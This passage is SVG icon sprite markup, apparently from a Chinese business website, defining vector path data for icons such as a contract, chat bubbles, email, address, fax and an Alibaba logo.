66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 